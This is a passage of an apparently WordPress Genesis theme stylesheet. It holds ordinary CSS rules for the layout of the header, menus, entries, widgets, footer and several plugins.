	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display:         flex;
	width: 100%;
	margin: 2em auto;
}

.wp-block-image img {
	width: 100%;
}

.wp-block-image.alignleft {
	margin-right: 1em;
}

.wp-block-image.alignright {
	margin-left: 1em;
}

.wp-block-image.alignwide {
	max-width: 120%;
}

.wp-block-image.alignfull {
	max-width: none;
}

.wp-block-pullquote {
	margin: 2em auto;
	border-left: 0;
}

.wp-block-pullquote.aligncenter {
	margin: 2em auto;
}

.wp-block-quote {
	border-left: 2px solid #f0f1f2;
}

.wp-block-table th,
.wp-block-table td {
	border-color: #f0f1f2;
}

.aligncenter,
.alignleft,
.alignright {
	display: block;
	float: none;
	margin: 0 auto 1em;
}

.aligncenter {
	clear: both;
}

.aligncenter:before,
.aligncenter:after {
	display: block;
	clear: both;
	content: '';
}

.alignwide,
.alignfull {
	position: relative;
	left: 50%;
	width: 100vw;
}

.content-sidebar .alignwide,
.sidebar-content .alignwide,
.content-sidebar .alignfull,
.sidebar-content .alignfull {
	left: auto;
	width: 100%;
	margin-left: 0;
	-webkit-transform: none;
	    -ms-transform: none;
	        transform: none;
}

.alignwide img,
.alignfull img {
	display: inline-block;
	width: 100%;
	margin: 1em auto 1.618em;
}

.alignwide {
	max-width: 120%;
	-webkit-transform: translate(-50%);
	    -ms-transform: translate(-50%);
	        transform: translate(-50%);
}

.alignfull {
	max-width: none;
	margin-left: -50vw;
}

/* ## Site Header
--------------------------------------------- */
.site-header {
	position: absolute;
	z-index: 100;
	width: 100%;
	-webkit-transition: all 0.75s cubic-bezier(0, 1, 0.5, 1);
	        transition: all 0.75s cubic-bezier(0, 1, 0.5, 1);
}

.has-fixed-header .site-header {
	position: fixed;
}

.has-fixed-header .site-header.shrink {
	background-color: #232c39;
	box-shadow: 0 0 2rem rgba(35, 44, 57, 0.2);
}

.page-template-page-builder .site-header {
	position: relative;
	background-color: #232c39;
}

.page-template-page-builder .site-header.fixed {
	position: fixed;
}

.site-header > .wrap {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display:         flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	        align-items: center;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	        justify-content: space-between;
	-webkit-flex-wrap: wrap;
	    -ms-flex-wrap: wrap;
	        flex-wrap: wrap;
	-webkit-transition: all 0.75s cubic-bezier(0, 1, 0.5, 1);
	        transition: all 0.75s cubic-bezier(0, 1, 0.5, 1);
}

/* ## Title Area
--------------------------------------------- */
.title-area {
	display: block;
	position: relative;
	max-width: 150px;
	max-width: 15rem;
	height: 100%;
	margin: 0 auto 0 0;
	padding: 20px 0;
	padding: 2rem 0;
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	    -ms-flex: 1;
	        flex: 1;
}

.wp-custom-logo .title-area {
	padding: 10px 0;
	padding: 1rem 0;
}

.site-title {
	margin-bottom: 0;
	font-family: montserrat, helvetica, arial, sans-serif;
	font-size: 17px;
	font-size: 1.7rem;
	font-weight: 600;
	line-height: 1;
	white-space: nowrap;
}

.site-title a {
	color: #ffffff;
	text-decoration: none;
}

.site-description {
	margin-bottom: 0;
	color: #ffffff;
	font-size: 12px;
	font-size: 1.2rem;
	line-height: 1;
}

.custom-logo-link {
	display: block;
}

/* ## Header Right Widget Area
--------------------------------------------- */

.header-widget-area .widget-wrap {
	clear: both;
}

.header-widget-area .widget-wrap:before,
.header-widget-area .widget-wrap:after {
	display: block;
	clear: both;
	content: '';
}

/* ## Custom Header
--------------------------------------------- */
.wp-custom-header {
	overflow: hidden;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
	margin: auto;
	pointer-events: none;
	-o-object-fit: cover;
	   object-fit: cover;
	-o-object-position: center;
	   object-position: center;
}

.woocommerce .wp-custom-header img,
.wp-custom-header img,
.wp-custom-header video,
.wp-custom-header iframe {
	width: 100%;
	height: 100%;
}

.wp-custom-header iframe {
	position: absolute;
	top: -30%;
	right: -30%;
	bottom: -30%;
	left: -30%;
	width: 160%;
	min-width: 100%;
	max-width: 160%;
	height: 160%;
	min-height: 56.25vw;
	max-height: none;
	margin: auto;
}

.wp-custom-header-video-button {
	display: none;
}

/* ## Hero Section
--------------------------------------------- */
.hero-section {
	position: relative;
	padding: 100px 0 50px;
	padding: 10rem 0 5rem;
	color: #ffffff;
	background-position: center;
	background-size: cover;
	text-align: center;
	position: relative;
}

.hero-section:before {
	display: block;
	position: absolute;
	z-index: 1;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background-color: rgba(35, 44, 57, 0.9);
	content: '';
	pointer-events: none;
}

.hero-section .wrap {
	position: relative;
	z-index: 1;
}

.hero-section h1 {
	max-width: 768px;
	margin: 0 auto 0.382em;
}

.hero-section p {
	max-width: 768px;
	margin: 0 auto;
}

/* ## Menus
--------------------------------------------- */
.menu {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display:         flex;
	width: 100%;
	font-family: montserrat, helvetica, arial, sans-serif;
	font-size: 18px;
	font-size: 1.8rem;
	font-weight: 400;
	line-height: 1;
	text-align: center;
	-webkit-flex-wrap: wrap;
	    -ms-flex-wrap: wrap;
	        flex-wrap: wrap;
	clear: both;
}

.menu:before,
.menu:after {
	display: block;
	clear: both;
	content: '';
}

.menu-item {
	display: block;
	position: relative;
	width: 100%;
	padding: 0.5em 0;
}

.menu-item.right {
	margin-left: auto;
}

.menu-item:hover,
.menu-item:focus,
.menu-item.sfHover {
	outline: none;
}

.menu-item.button {
	padding: 0;
	background-color: transparent;
	font-size: 12px;
	font-size: 1.2rem;
}

.menu-item.button:hover {
	box-shadow: none;
}

.menu-item.button > a > span {
	display: block;
	margin-top: 1em;
	padding: 1em 2em;
	border-radius: 4px;
	color: #ffffff;
	background-color: #fb2056;
}

.menu-item.button > a > span:hover {
	color: #ffffff;
	box-shadow: inset 0 0 0 9rem rgba(255, 255, 255, 0.1), 0 1.25rem 1rem -0.5rem rgba(35, 44, 57, 0.25);
	-webkit-transition: all 0.75s cubic-bezier(0, 1, 0.5, 1);
	        transition: all 0.75s cubic-bezier(0, 1, 0.5, 1);
}

.menu-item a {
	display: inline-block;
	width: auto;
	padding: 0.5em 0;
	color: #f0f1f2;
	text-decoration: none;
}

.menu-item a span {
	position: relative;
}

.menu-item a:hover,
.menu-item a:focus,
.menu-item.current-menu-item > a {
	color: #ffffff;
}

.sub-menu .menu-item a:hover,
.sub-menu
.menu-item a:focus,
.sub-menu
.menu-item.current-menu-item > a {
	color: #647585;
}

/* ## Sub Menus
--------------------------------------------- */
.sub-menu {
	display: none;
	padding: 1em 0;
	font-size: 14px;
	font-size: 1.4rem;
	clear: both;
}

.sub-menu:before,
.sub-menu:after {
	display: block;
	clear: both;
	content: '';
}

.sub-menu li {
	width: 100%;
}

.sub-menu li:first-of-type {
	margin-top: 0.5em;
}

.sub-menu li:first-of-type a {
	padding-left: 1em;
}

.sub-menu a {
	padding-left: 1em;
}

.sub-menu .sub-menu {
	padding-left: 1em;
}

/* ## Specific Menus
--------------------------------------------- */
.nav-primary {
	display: none;
	overflow: auto;
	overflow-x: visible;
	position: fixed;
	top: -10px;
	top: -1rem;
	right: -10px;
	right: -1rem;
	bottom: -10px;
	bottom: -1rem;
	left: 5vw;
	left: -10px;
	left: -1rem;
	width: 100vw;
	margin: auto;
	padding: 5vw;
	border-top: 2px solid #f0f1f2;
	border-bottom: 2px solid #f0f1f2;
	background-color: rgba(35, 44, 57, 0.98);
	-webkit-overflow-scrolling: touch;
}

.nav-primary.visible {
	display: block;
}

.no-js .nav-primary {
	display: block;
	position: relative;
	width: 100%;
}

.no-js .nav-primary .wrap {
	padding: 0 5%;
}

.no-js .nav-primary .menu-item {
	display: inline-block;
	width: auto;
	margin: 0 0.5em;
}

.nav-primary .wrap {
	height: 100%;
}

.nav-primary .menu {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	    -ms-flex-direction: column;
	        flex-direction: column;
	min-height: 100%;
	padding: 0 0 1em;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	        justify-content: center;
}

/* ## Menu Toggles
--------------------------------------------- */
.menu-toggle {
	display: block;
	position: absolute;
	z-index: 999;
	top: 0;
	right: 5vw;
	padding: 27px 0;
	padding: 2.7rem 0;
	color: transparent;
	background-color: transparent;
	line-height: 1;
	letter-spacing: -0.5em;
	cursor: pointer;
}

.menu-toggle:hover,
.menu-toggle:focus {
	outline: none;
	color: transparent;
	background: none;
	box-shadow: none;
}

.menu-toggle.activated {
	position: fixed;
}

.menu-toggle span {
	display: block;
	float: right;
	position: relative;
	width: 25px;
	width: 2.5rem;
	height: 2px;
	height: 0.2rem;
	margin-top: 7px;
	margin-top: 0.7rem;
	margin-left: 0.236em;
	border-radius: 4px;
	background: #ffffff;
	-webkit-transition: background 0s 0.2s;
	        transition: background 0s 0.2s;
}

.menu-toggle span:before,
.menu-toggle span:after {
	display: block;
	position: absolute;
	left: 0;
	width: 100%;
	height: 2px;
	height: 0.2rem;
	border-radius: 4px;
	background-color: #ffffff;
	content: ' ';
}

.menu-toggle span:before {
	top: -7px;
	top: -0.7rem;
	-webkit-transition: top 0.2s 0.2s, -webkit-transform 0.2s 0s;
	        transition: top 0.2s 0.2s, -webkit-transform 0.2s 0s;
	        transition: top 0.2s 0.2s, transform 0.2s 0s;
	        transition: top 0.2s 0.2s, transform 0.2s 0s, -webkit-transform 0.2s 0s;
}

.menu-toggle span:after {
	bottom: -7px;
	bottom: -0.7rem;
	-webkit-transition: bottom 0.2s 0.2s, -webkit-transform 0.2s 0s;
	        transition: bottom 0.2s 0.2s, -webkit-transform 0.2s 0s;
	        transition: bottom 0.2s 0.2s, transform 0.2s 0s;
	        transition: bottom 0.2s 0.2s, transform 0.2s 0s, -webkit-transform 0.2s 0s;
}

.menu-toggle.activated span {
	background: none;
}

.menu-toggle.activated span:before {
	top: 0;
	-webkit-transition: top 0.2s 0s, -webkit-transform 0.2s 0.2s;
	        transition: top 0.2s 0s, -webkit-transform 0.2s 0.2s;
	        transition: top 0.2s 0s, transform 0.2s 0.2s;
	        transition: top 0.2s 0s, transform 0.2s 0.2s, -webkit-transform 0.2s 0.2s;
	-webkit-transform: rotate(45deg);
	    -ms-transform: rotate(45deg);
	        transform: rotate(45deg);
}

.menu-toggle.activated span:after {
	bottom: 0;
	-webkit-transition: bottom 0.2s 0s, -webkit-transform 0.2s 0.2s;
	        transition: bottom 0.2s 0s, -webkit-transform 0.2s 0.2s;
	        transition: bottom 0.2s 0s, transform 0.2s 0.2s;
	        transition: bottom 0.2s 0s, transform 0.2s 0.2s, -webkit-transform 0.2s 0.2s;
	-webkit-transform: rotate(-45deg);
	    -ms-transform: rotate(-45deg);
	        transform: rotate(-45deg);
}

.sub-menu-toggle {
	position: absolute;
	margin: 0 -1em 0 1em;
	padding: 0.9em;
	background-color: transparent;
}

.sub-menu-toggle:hover,
.sub-menu-toggle:focus {
	background: none;
}

.sub-menu-toggle:before {
	display: block;
	margin: 2px 0 -2px;
	margin: 0.2rem 0 -0.2rem;
	border: 4px solid transparent;
	border: 0.4rem solid transparent;
	border-top-color: #f6f7f8;
	content: '';
}

.sub-menu-toggle.activated:before {
	margin: -2px 0 2px;
	margin: -0.2rem 0 0.2rem;
	-webkit-transform: rotate(180deg);
	    -ms-transform: rotate(180deg);
	        transform: rotate(180deg);
}

/* ## Entries
--------------------------------------------- */
.entry {
	background-color: #ffffff;
}

.single .entry {
	background-color: transparent;
}

.entry-title a {
	text-decoration: none;
}

.entry-content {
	clear: both;
}

.entry-content:before,
.entry-content:after {
	display: block;
	clear: both;
	content: '';
}

.entry-content p {
	color: #647585;
}

.blog .entry-content p,
.archive .entry-content p {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display:         flex;
	-webkit-flex-wrap: wrap;
	    -ms-flex-wrap: wrap;
	        flex-wrap: wrap;
}

.entry-content b,
.entry-content strong {
	font-weight: 600;
}

.entry-content li {
	color: #647585;
}

.entry-content ol,
.entry-content ul {
	margin-bottom: 1em;
	margin-left: 40px;
	margin-left: 4rem;
}

.entry-content ol > li {
	list-style-type: decimal;
}

.entry-content ul > li {
	list-style-type: disc;
}

.entry-content ol ol,
.entry-content ul ul {
	margin-bottom: 0;
}

.entry-content li li {
	list-style-type: circle;
}

.entry-content code {
	display: block;
	margin-top: 1em;
	padding: 10px 20px;
	padding: 1rem 2rem;
	border: 2px solid #f0f1f2;
	border-radius: 4px;
	background-color: #f6f7f8;
}

.entry-content pre code {
	margin: 0;
	padding: 0;
	border: 0;
}

.entry-content > *:last-child {
	margin-bottom: 0;
}

.entry-image-link {
	display: block;
	margin-bottom: 1em;
}

.entry-image-link img {
	display: block;
}

.entry-image-link {
	display: block;
	margin: 0 0 30px;
	margin: 0 0 3rem;
}

.single .entry-footer {
	padding: 30px 0 0;
	padding: 3rem 0 0;
}

/* ## Entry Meta
--------------------------------------------- */
p.entry-meta {
	font-family: montserrat, helvetica, arial, sans-serif;
	font-size: 12px;
	font-size: 1.2rem;
	font-weight: 500;
}

.entry-header p.entry-meta {
	margin-bottom: 1em;
}

.entry-categories,
.entry-tags {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display:         flex;
	-webkit-flex-wrap: wrap;
	    -ms-flex-wrap: wrap;
	        flex-wrap: wrap;
	-webkit-box-pack: start;
	-webkit-justify-content: flex-start;
	-ms-flex-pack: start;
	        justify-content: flex-start;
	-webkit-box-align: start;
	-webkit-align-items: flex-start;
	-ms-flex-align: start;
	        align-items: flex-start;
	-webkit-align-content: flex-start;
	-ms-flex-line-pack: start;
	        align-content: flex-start;
}

.entry-categories img,
.entry-tags img {
	margin-right: 0.5em;
}

/* ## Pagination
--------------------------------------------- */
.pagination {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display:         flex;
	width: 100%;
	margin: 5vw 0 10vw;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	        justify-content: center;
	clear: both;
}

.pagination:before,
.pagination:after {
	display: block;
	clear: both;
	content: '';
}

.pagination .wrap {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display:         flex;
	width: 100%;
	-webkit-flex-wrap: wrap;
	    -ms-flex-wrap: wrap;
	        flex-wrap: wrap;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	        justify-content: space-between;
}

.pagination .alignleft {
	margin-left: 0;
}

.pagination .alignright {
	margin-right: 0;
}

.adjacent-entry-pagination {
	margin: 0;
	padding: 40px 0;
	padding: 4rem 0;
	background-color: #f6f7f8;
	font-family: montserrat, helvetica, arial, sans-serif;
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: 500;
}

.adjacent-entry-pagination a {
	color: #647585;
	text-decoration: none;
}

.archive-pagination ul {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display:         flex;
}

.archive-pagination li {
	margin: 0 0.25em 0 0;
}

.archive-pagination a {
	display: block;
	padding: 7.5px 10px;
	padding: 0.75rem 1rem;
	border-radius: 4px;
	color: #232c39;
	background-color: #ffffff;
	font-size: 16px;
	font-size: 1.6rem;
	text-decoration: none;
	-webkit-transition: all 0.75s cubic-bezier(0, 1, 0.5, 1);
	        transition: all 0.75s cubic-bezier(0, 1, 0.5, 1);
}

.archive-pagination a:hover,
.archive-pagination .active a {
	color: #ffffff;
	background-color: #fb2056;
	box-shadow: 0 1rem 1rem -0.5rem rgba(35, 44, 57, 0.15);
}

/* ## Comments
--------------------------------------------- */
.comment-respond,
.entry-comments,
.entry-pings {
	margin-top: 40px;
	margin-top: 4rem;
	background-color: #ffffff;
	font-size: 16px;
	font-size: 1.6rem;
}

.comment-respond .form-submit {
	margin-bottom: 0;
}

.comment-list li {
	padding: 40px 0 0 5vw;
	padding: 4rem 0 0 5vw;
}

.comment-list .depth-1 {
	padding-left: 0;
}

.comment-list .comment-respond {
	padding: 0 0 0 1em;
}

.comment-list > .comment-respond {
	padding: 0;
}

.comment-header {
	margin-bottom: 5vw;
}

.comment-header p {
	margin-bottom: 0;
}

.comment-edit-link {
	padding-left: -webkit-calc(4.8rem + 1em);
	padding-left:         calc(4.8rem + 1em);
}

.entry-pings .comment-edit-link {
	display: block;
	clear: both;
	padding: 0;
}

.comment-reply-link {
	display: block;
	margin-bottom: 1em;
}

.comment-meta {
	padding-left: -webkit-calc(4.8rem + 1em);
	padding-left:         calc(4.8rem + 1em);
	word-break: break-all;
}

.entry-pings .comment-meta {
	padding: 0 0 1em;
}

.comment-content {
	clear: both;
}

.comment-content ul > li {
	list-style-type: disc;
}

.comment-content p {
	margin-bottom: 0.618em;
}

.comment-respond input[type='email'] label,
.comment-respond input[type='text'] label,
.comment-respond input[type='url'] label {
	display: block;
	margin-right: 10px;
	margin-right: 1rem;
}

.entry-pings .reply {
	display: none;
}

.pingback:last-of-type p {
	margin-bottom: 0;
}

/* ## Widgets
--------------------------------------------- */
.sidebar .entry {
	width: 100%;
	padding: 0;
}

.sidebar .entry a {
	display: block;
}

.sidebar-primary {
	-webkit-box-ordinal-group: 4;
	-webkit-order: 3;
	-ms-flex-order: 3;
	        order: 3;
}

.widget {
	margin-bottom: 10vw;
	word-wrap: break-word;
}

.widget:last-of-type {
	margin-bottom: 0;
}

.sidebar .widget {
	margin-bottom: 5vw;
	font-size: 16px;
	font-size: 1.6rem;
}

.sidebar .widget p:last-of-type {
	margin-bottom: 0;
}

.sidebar .widget .menu-item {
	margin: 0;
	padding: 0;
}

.sidebar .widget .menu-item a {
	padding: 1em 2em 1em 0;
	color: #232c39;
}

.widget ul > li:last-of-type:not(.gfield) {
	margin-bottom: 0;
}

.widget ul > li {
	margin-bottom: 0.5em;
	padding-bottom: 0.5em;
}

.widget ul > li:last-of-type {
	padding-bottom: 0;
}

.widget ol > li {
	padding-left: 1em;
	text-indent: -1em;
	list-style-position: inside;
	list-style-type: decimal;
}

.widget li li {
	margin: 0 0 0 1em;
	padding: 0;
	border: 0;
}

.widgettitle,
.widget-title {
	font-family: montserrat, helvetica, arial, sans-serif;
	font-size: 24px;
	font-size: 2.4rem;
}

.sidebar .widgettitle,
.sidebar
.widget-title {
	margin-bottom: 1em;
	font-size: 16px;
	font-size: 1.6rem;
}

.widget_calendar table {
	width: 100%;
}

.widget_calendar td,
.widget_calendar th {
	text-align: center;
}

/* ## Site Footer
--------------------------------------------- */
.site-footer {
	position: relative;
	color: #a4a8ac;
	background-color: #232c39;
}

.site-footer > .wrap {
	position: relative;
	padding: 0 5vw 5vw;
}

.site-footer > .wrap > p {
	max-width: -webkit-calc(100% - 4rem);
	max-width:         calc(100% - 4rem);
	margin-bottom: 0;
	font-size: 16px;
	font-size: 1.6rem;
}

.site-footer a {
	color: #a4a8ac;
	text-decoration: none;
}

.site-footer a:hover {
	color: #f6f7f8;
}

.site-footer .back-to-top {
	position: absolute;
	right: 5vw;
	bottom: 20px;
	bottom: 2rem;
	width: 30px;
	width: 3rem;
	height: 30px;
	height: 3rem;
	border-radius: 4px;
	background-color: rgba(255, 255, 255, 0.1);
	text-align: center;
}

.site-footer .back-to-top:hover {
	background-color: rgba(255, 255, 255, 0.2);
}

.site-footer .back-to-top:before,
.site-footer .back-to-top:after {
	display: block;
	position: absolute;
	top: 13px;
	top: 1.3rem;
	left: 9px;
	left: 0.9rem;
	width: 8px;
	height: 2px;
	background-color: #a4a8ac;
	content: '';
	-webkit-transform: rotate(-45deg);
	    -ms-transform: rotate(-45deg);
	        transform: rotate(-45deg);
}

.site-footer .back-to-top:after {
	left: 13px;
	left: 1.3rem;
	-webkit-transform: rotate(45deg);
	    -ms-transform: rotate(45deg);
	        transform: rotate(45deg);
}

/* ## Footer Widgets
--------------------------------------------- */
.footer-widgets {
	z-index: 0;
	padding: 60px 0;
	padding: 6rem 0;
	font-size: 17px;
	font-size: 1.7rem;
}

.footer-widgets .widget-area {
	margin: 0 auto 40px;
	margin: 0 auto 4rem;
}

.footer-widgets .widget-area:last-of-type {
	margin-bottom: 0;
}

.footer-widgets .widget-area .widget {
	display: block;
	width: 100%;
	margin: 0 auto 2em;
}

.footer-widgets .widget-area .widget:last-of-type {
	margin-bottom: 0;
}

.footer-widgets .widget-title {
	margin-bottom: 1.5em;
	color: #f0f1f2;
	font-size: 16px;
	font-size: 1.6rem;
}

.footer-widgets .menu-item {
	width: 50%;
	margin: 0 0 1em;
	padding: 0;
	font-family: hind, helvetica, arial, sans-serif;
	font-weight: 400;
	line-height: 1.618;
	text-transform: capitalize;
}

.footer-widgets .menu-item a {
	float: left;
	margin: 0;
	padding: 0;
	font-size: 16px;
	font-size: 1.6rem;
	text-align: left;
}

.footer-widgets .menu-item a:hover,
.footer-widgets .menu-item.current-menu-item > a {
	color: #f6f7f8;
}

.footer-widgets .sub-menu {
	display: none !important;
}

.footer-widgets .enews ::-moz-placeholder {
	opacity: 1;
	color: rgba(255, 255, 255, 0.5);
}

.footer-widgets .enews ::-webkit-input-placeholder {
	color: rgba(255, 255, 255, 0.5);
}

.footer-widgets .enews form {
	position: relative;
}

.footer-widgets .enews input {
	padding: 4px 14px;
	padding: 0.4rem 1.4rem;
	border-color: #647585;
	color: #ffffff;
	background: transparent;
	font-size: 16px;
	font-size: 1.6rem;
	-webkit-transition: all 0.75s cubic-bezier(0, 1, 0.5, 1);
	        transition: all 0.75s cubic-bezier(0, 1, 0.5, 1);
}

.footer-widgets .enews input:focus {
	border-color: #a4a8ac;
}

.footer-widgets .enews input[type='submit'] {
	position: absolute;
	z-index: 1;
	right: 0;
	bottom: 0;
	width: 50px;
	width: 5rem;
	padding: 4px 0;
	color: transparent;
	background-color: transparent;
	box-shadow: none;
	font-size: 100%;
	line-height: 2;
}

.footer-widgets .enews input[type='submit']:hover + .fa-send-o {
	color: #ffffff;
}

.footer-widgets .enews input[type='submit']:focus {
	outline: 2px solid #f0f1f2;
}

.footer-widgets .enews .fa-send-o {
	position: absolute;
	z-index: 0;
	right: 0;
	bottom: 0;
	margin-bottom: 0.5em;
	padding: 0.5em 0.75em;
	font-size: 20px;
	font-size: 2rem;
	line-height: 1;
	-webkit-transition: all 0.75s cubic-bezier(0, 1, 0.5, 1);
	        transition: all 0.75s cubic-bezier(0, 1, 0.5, 1);
}

/* ## Before Footer
--------------------------------------------- */
.before-footer {
	padding: 60px 0;
	padding: 6rem 0;
	color: #ffffff;
	background-color: #232c39;
	position: relative;
}

.before-footer:before {
	display: block;
	position: absolute;
	z-index: 1;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background-color: rgba(35, 44, 57, 0.9);
	content: '';
	pointer-events: none;
}

.before-footer:before {
	top: 1%;
	right: -50%;
	left: -50%;
	width: 100vw;
	height: 101%;
	margin: auto;
}

.before-footer .widget {
	position: relative;
	z-index: 1;
	margin-bottom: 5vw;
}

.before-footer .widget_media_image:first-of-type {
	display: block;
	position: absolute;
	z-index: 0;
	top: 0;
	right: -50%;
	bottom: 0;
	left: -50%;
	width: 100vw;
	height: 100%;
	margin: auto;
}

.before-footer .widget_media_image:first-of-type .widget-wrap {
	position: absolute;
	width: 100%;
	height: 100%;
}

.before-footer .widget_media_image:first-of-type img {
	width: 100% !important;
	height: 100% !important;
	-o-object-fit: cover;
	   object-fit: cover;
	-o-object-position: center;
	   object-position: center;
}

.before-footer .wrap {
	z-index: 1;
}

.before-footer .widget-title {
	font-size: 30px;
	font-size: 3rem;
}

.before-footer p {
	margin-bottom: 0;
	color: #f6f7f8;
}

.before-footer button,
.before-footer .button,
.before-footer input[type='submit'] {
	margin: 0;
	color: #ffffff;
}

.before-footer button:hover,
.before-footer .button:hover,
.before-footer input[type='submit']:hover {
	color: #ffffff;
}

.before-footer button.alignright,
.before-footer .button.alignright,
.before-footer input[type='submit'].alignright {
	float: left;
}

/* ## Simple Social Icons
--------------------------------------------- */
.simple-social-icons {
	overflow: hidden;
}

.simple-social-icons svg[class^='social-'],
.simple-social-icons svg[class*=' social-'] {
	display: inline-block;
	width: 1em;
	height: 1em;
	stroke-width: 0;
	stroke: currentColor;
	fill: currentColor;
}

.simple-social-icons ul {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display:         flex;
	margin: -0.2em -0.2em 0 0;
	padding: 0;
	-webkit-flex-wrap: wrap;
	    -ms-flex-wrap: wrap;
	        flex-wrap: wrap;
	-webkit-box-pack: start;
	-webkit-justify-content: flex-start;
	-ms-flex-pack: start;
	        justify-content: flex-start;
}

.simple-social-icons ul li {
	margin: 0.2em 0.2em 0 0;
	padding: 0;
	border: none;
	background: none;
	list-style-type: none;
}

.simple-social-icons ul li a {
	display: inline-block;
	-moz-box-sizing: content-box;
	     box-sizing: content-box;
	width: 1em;
	height: 1em;
	margin: 2px;
	border: none;
	font-weight: 400;
	font-style: normal;
	font-variant: normal;
	line-height: 1;
	text-align: center;
	text-decoration: none;
	text-transform: none;
}

.simple-social-icons ul.aligncenter {
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	        justify-content: center;
}

.simple-social-icons ul.alignleft {
	-webkit-box-pack: start;
	-webkit-justify-content: flex-start;
	-ms-flex-pack: start;
	        justify-content: flex-start;
}

.simple-social-icons ul.alignright {
	-webkit-box-pack: end;
	-webkit-justify-content: flex-end;
	-ms-flex-pack: end;
	        justify-content: flex-end;
}

/* ## Genesis Testimonial Slider
--------------------------------------------- */
div.lSSlideOuter .lSPager.lSpg > li {
	display: -webkit-inline-box;
	display: -webkit-inline-flex;
	display: -ms-inline-flexbox;
	display:         inline-flex;
	line-height: 0.16;
}

div.lSSlideOuter .lSPager.lSpg > li a {
	display: block;
	opacity: 0.382;
	background-color: #232c39;
}

div.lSSlideOuter .lSPager.lSpg > li.active a,
div.lSSlideOuter .lSPager.lSpg > li:hover a {
	opacity: 0.618;
	background-color: #232c39;
	-webkit-transform: scale(1.2);
	    -ms-transform: scale(1.2);
	        transform: scale(1.2);
}

div.lSSlideOuter ul.testimonials-list {
	color: #647585;
	font-size: 18px;
	font-size: 1.8rem;
}

div.lSSlideOuter ul.testimonials-list li {
	text-align: left;
}

/* ## Genesis eNews Extended
--------------------------------------------- */
.enews input {
	margin-bottom: 0.5em;
}

/* ## Business Profile
--------------------------------------------- */
.hero-section .bp-contact-card {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display:         flex;
	text-align: center;
	-webkit-flex-wrap: wrap;
	    -ms-flex-wrap: wrap;
	        flex-wrap: wrap;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	        justify-content: center;
}

.hero-section .bp-contact-card > div {
	width: 100%;
	margin: 2em 1em 0;
	text-align: center;
}

.hero-section .bp-contact-card a {
	color: #f0f1f2;
	text-decoration: none;
}

.bp-contact-card .bp-directions,
.bp-contact-card .bp-phone,
.bp-contact-card .bp-contact,
.bp-contact-card .bp-booking,
.bp-contact-card .bp-opening-hours-brief,
.bp-contact-card .bp-opening-hours .bp-title {
	text-align: left;
}

.bp-contact-card .bp-directions:before,
.bp-contact-card .bp-phone:before,
.bp-contact-card .bp-contact:before,
.bp-contact-card .bp-booking:before,
.bp-contact-card .bp-opening-hours-brief:before,
.bp-contact-card .bp-opening-hours .bp-title:before {
	width: 1em;
	font-family: FontAwesome, sans-serif;
	line-height: 0.9;
}

.bp-contact-card .bp-opening-hours .bp-title {
	margin-bottom: 10px;
	margin-bottom: 1rem;
}

.bp-contact-card .bp-directions:before {
	content: '\f27d';
}

.bp-contact-card .bp-phone:before {
	content: '\f2b3';
}

.bp-contact-card .bp-contact:before {
	content: '\f1c6';
}

.bp-contact-card .bp-opening-hours-brief:before,
.bp-contact-card .bp-opening-hours .bp-title:before {
	content: '\f18f';
}

/* ## Ninja Forms
--------------------------------------------- */
.nf-error.field-wrap .ninja-forms-field {
	border: 2px solid #fb2056;
}

.nf-error-msg {
	color: #fb2056;
	font-size: 15px;
	font-size: 1.5rem;
}

/* ## Genesis Simple FAQs
--------------------------------------------- */
.gs-faq__question {
	margin-bottom: 10px;
	margin-bottom: 1rem;
	color: #647585;
	background-color: #f6f7f8;
}

.gs-faq__question:hover {
	color: #647585;
}

/* ## WooCommerce (site-wide)
--------------------------------------------- */
.woocommerce-store-notice,
p.demo_store {
	position: relative;
	padding: 10px 0;
	padding: 1rem 0;
	font-size: 15px;
	font-size: 1.5rem;
}

.woocommerce-demo-store .hero-section {
	padding-top: 180px;
	padding-top: 18rem;
}

.woocommerce-demo-store .menu-toggle {
	top: 64px;
}

/* ## SEO Slider
--------------------------------------------- */
.slick-initialized .slick-slide {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display:         flex;
}

.no-js .slick-slide:first-of-type {
	display: block;
	width: 100%;
}

.slick-arrow {
	box-shadow: none;
}

/* ## Front Page
--------------------------------------------- */
.home .site-inner {
	padding: 0;
}

.front-page-1,
.front-page-2,
.front-page-3,
.front-page-4,
.front-page-5,
.front-page-6 {
	padding: 80px 0;
	padding: 8rem 0;
	background-color: #ffffff;
}

/* ### Front Page 1 */
.front-page-1 {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display:         flex;
	overflow: hidden;
	position: relative;
	padding: 120px 0;
	padding: 12rem 0;
	color: #ffffff;
	background-color: transparent;
	background-position: center !important;
	background-size: cover !important;
	text-align: center;
	-webkit-flex-wrap: wrap;
	    -ms-flex-wrap: wrap;
	        flex-wrap: wrap;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
